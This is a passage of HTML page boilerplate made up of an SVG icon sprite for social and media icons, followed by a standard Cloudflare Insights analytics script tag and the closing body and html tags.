0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65e1c7c0f41c405eb32cd44e3de312e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
